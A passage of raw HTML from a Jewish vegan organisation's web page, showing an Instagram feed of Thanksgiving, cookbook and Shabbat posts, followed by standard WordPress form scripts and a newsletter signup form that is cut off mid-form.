#JewishVeganLife #VeganThanksgiving #CompassionateHolidays #PlantBasedLiving #GratitudeAndGreens #VeganCommunity #thankfulheart" aria-hidden="true" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img width="1000" height="560" src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Thanksgiving isn’t just about what’s on the table — it’s about gratitude, compassion, and community. 🌿

This year, celebrate in ways that go beyond food: adopt or sponsor an animal, visit a sanctuary, volunteer, or start a gratitude swap with loved ones. When every being is included, the holiday feels even more meaningful. 💛

Adapted from @thestephaniedreyer blog — read the full post on her site for more inspiration.

#JewishVeganLife #VeganThanksgiving #CompassionateHolidays #PlantBasedLiving #GratitudeAndGreens #VeganCommunity #thankfulheart" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17887084488389502" data-date="1762787606">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQ4WjhhEdTA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/579360519_18063884426449630_5858642116932696950_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=FEK0vdcBc2gQ7kNvwER5mNY&#038;_nc_oc=AdkqAWiwwUmnKg9T-VLDTyYtuitAQqdpzXVisoXlhv1Rl8VPpxq3EiajAswsO7uALaY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&#038;oh=00_AfgZ_vPi1mv_-z_ZY326WJLbAoDXBXY2c5ak61Wnza7Jgw&#038;oe=691D0EFB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/579360519_18063884426449630_5858642116932696950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FEK0vdcBc2gQ7kNvwER5mNY&amp;_nc_oc=AdkqAWiwwUmnKg9T-VLDTyYtuitAQqdpzXVisoXlhv1Rl8VPpxq3EiajAswsO7uALaY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgZ_vPi1mv_-z_ZY326WJLbAoDXBXY2c5ak61Wnza7Jgw&amp;oe=691D0EFB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/579360519_18063884426449630_5858642116932696950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FEK0vdcBc2gQ7kNvwER5mNY&amp;_nc_oc=AdkqAWiwwUmnKg9T-VLDTyYtuitAQqdpzXVisoXlhv1Rl8VPpxq3EiajAswsO7uALaY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgZ_vPi1mv_-z_ZY326WJLbAoDXBXY2c5ak61Wnza7Jgw&amp;oe=691D0EFB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/579360519_18063884426449630_5858642116932696950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FEK0vdcBc2gQ7kNvwER5mNY&amp;_nc_oc=AdkqAWiwwUmnKg9T-VLDTyYtuitAQqdpzXVisoXlhv1Rl8VPpxq3EiajAswsO7uALaY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgZ_vPi1mv_-z_ZY326WJLbAoDXBXY2c5ak61Wnza7Jgw&amp;oe=691D0EFB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/579360519_18063884426449630_5858642116932696950_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=FEK0vdcBc2gQ7kNvwER5mNY&amp;_nc_oc=AdkqAWiwwUmnKg9T-VLDTyYtuitAQqdpzXVisoXlhv1Rl8VPpxq3EiajAswsO7uALaY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfgZ_vPi1mv_-z_ZY326WJLbAoDXBXY2c5ak61Wnza7Jgw&amp;oe=691D0EFB&quot;}">
			<span class="sbi-screenreader">Calling all Thanksgiving cooks!
Who are your go-to</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="Calling all Thanksgiving cooks!
Who are your go-to Jewish vegan cookbook authors for the holiday table?

We pulled a few of our favorites for curating the ultimate vegan Thanksgiving spread:

📚 The Superfun Times Vegan Holiday Cookbook — @isachandra
📚 Vegan Holiday Kitchen — @navaatlas
📚 Nosh — @noshwithmichah
📚 Mayim’s Vegan Table — @missmayim

What did we miss? Tell us your favorite Jewish vegan cookbook authors in the comments — we’re always looking to add to our shelves!" aria-hidden="true" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img width="1000" height="560" src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Calling all Thanksgiving cooks!
Who are your go-to Jewish vegan cookbook authors for the holiday table?

We pulled a few of our favorites for curating the ultimate vegan Thanksgiving spread:

📚 The Superfun Times Vegan Holiday Cookbook — @isachandra
📚 Vegan Holiday Kitchen — @navaatlas
📚 Nosh — @noshwithmichah
📚 Mayim’s Vegan Table — @missmayim

What did we miss? Tell us your favorite Jewish vegan cookbook authors in the comments — we’re always looking to add to our shelves!" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102084538595687" data-date="1762543092">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQxEZTsEkr1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/575711820_18063472313449630_466701211873161814_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=l-R4eVcsaWEQ7kNvwGc2l3u&#038;_nc_oc=AdlAUxuGniLmR7pDNzS9dFsMjFhyK2FJvPRpKVQ6zgMWIwd9phLsTbvVEaN9Q-GJOXQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&#038;oh=00_AfirMWvmQBpEkuCYC8meBgPPp35M1oBJWKAEF-ApFuNP9w&#038;oe=691CE279"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/575711820_18063472313449630_466701211873161814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l-R4eVcsaWEQ7kNvwGc2l3u&amp;_nc_oc=AdlAUxuGniLmR7pDNzS9dFsMjFhyK2FJvPRpKVQ6zgMWIwd9phLsTbvVEaN9Q-GJOXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfirMWvmQBpEkuCYC8meBgPPp35M1oBJWKAEF-ApFuNP9w&amp;oe=691CE279&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/575711820_18063472313449630_466701211873161814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l-R4eVcsaWEQ7kNvwGc2l3u&amp;_nc_oc=AdlAUxuGniLmR7pDNzS9dFsMjFhyK2FJvPRpKVQ6zgMWIwd9phLsTbvVEaN9Q-GJOXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfirMWvmQBpEkuCYC8meBgPPp35M1oBJWKAEF-ApFuNP9w&amp;oe=691CE279&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/575711820_18063472313449630_466701211873161814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l-R4eVcsaWEQ7kNvwGc2l3u&amp;_nc_oc=AdlAUxuGniLmR7pDNzS9dFsMjFhyK2FJvPRpKVQ6zgMWIwd9phLsTbvVEaN9Q-GJOXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfirMWvmQBpEkuCYC8meBgPPp35M1oBJWKAEF-ApFuNP9w&amp;oe=691CE279&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/575711820_18063472313449630_466701211873161814_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=l-R4eVcsaWEQ7kNvwGc2l3u&amp;_nc_oc=AdlAUxuGniLmR7pDNzS9dFsMjFhyK2FJvPRpKVQ6zgMWIwd9phLsTbvVEaN9Q-GJOXQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=4EnWq8hkoAmFnjzj8d_DAg&amp;oh=00_AfirMWvmQBpEkuCYC8meBgPPp35M1oBJWKAEF-ApFuNP9w&amp;oe=691CE279&quot;}">
			<span class="sbi-screenreader">✨ Shabbat Shalom from Jewish Vegan Life! ✨

As we </span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="✨ Shabbat Shalom from Jewish Vegan Life! ✨

As we welcome the peace and rest of Shabbat, let’s take a moment to reflect on compassion—not just for ourselves, but for all living beings. Whether it’s gathering around the table, lighting candles, or sharing a meal with loved ones, there’s joy in making choices that honor life, health, and kindness.

May your Shabbat be filled with warmth, connection, and delicious plant-based foods that nourish both body and soul. 🕯️🌿

#ShabbatShalom #JewishVeganLife #CompassionateLiving #plantbasedshabbat" aria-hidden="true" data-lazy-src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png"><noscript><img width="1000" height="560" src="https://jewishveganlife.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ Shabbat Shalom from Jewish Vegan Life! ✨

As we welcome the peace and rest of Shabbat, let’s take a moment to reflect on compassion—not just for ourselves, but for all living beings. Whether it’s gathering around the table, lighting candles, or sharing a meal with loved ones, there’s joy in making choices that honor life, health, and kindness.

May your Shabbat be filled with warmth, connection, and delicious plant-based foods that nourish both body and soul. 🕯️🌿

#ShabbatShalom #JewishVeganLife #CompassionateLiving #plantbasedshabbat" aria-hidden="true"></noscript>
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/jewishveganlife/" style="background: rgb(1,56,183);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*3"
		  data-resized="{&quot;18102084538595687&quot;:{&quot;id&quot;:&quot;575711820_18063472313449630_466701211873161814_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17887084488389502&quot;:{&quot;id&quot;:&quot;579360519_18063884426449630_5858642116932696950_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17899884435319120&quot;:{&quot;id&quot;:&quot;581251928_18064004027449630_214418589920680061_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070575854583176&quot;:{&quot;id&quot;:&quot;582025100_18064060286449630_7474513858009759808_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18019962863788305&quot;:{&quot;id&quot;:&quot;581991164_18064097147449630_1513071030534832889_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
   <div id="footer-wrapper">
    <div id="footer-widgets-container">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-12"><div id="gform_widget-2" class="widget-odd widget-last widget-first widget-1 widget footer-widget footer-widget1 gform_widget"><div class="widget-title"><span class="ft-toggle-arrow"></span><div class="widget-header">STAY UP TO DATE</div></div><link rel='stylesheet' id='gforms_reset_css-css' href='https://jewishveganlife.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jewishveganlife.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jewishveganlife.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jewishveganlife.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://jewishveganlife.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/jewishveganlife.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"bfd39e4fe8b9ef810b719e073163b88d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://jewishveganlife.org/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><style>#gform_wrapper_1[data-form-index="0"].gform-theme,[data-parent-form="1_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' width='640' height='640'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/discover/jewish-responses-to-hunger/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text f_1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'    placeholder='First Name' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_2" class="gfield gfield--type-text f_1 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Last Name</label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'    placeholder='Last Name'  aria-invalid="false"   /> </div></li><li id="field_1_3" class="gfield gfield--type-text f_1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='medium'    placeholder='Zip Code' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-email f_1 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_4' id='input_1_4' type='email' value='' class='medium'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
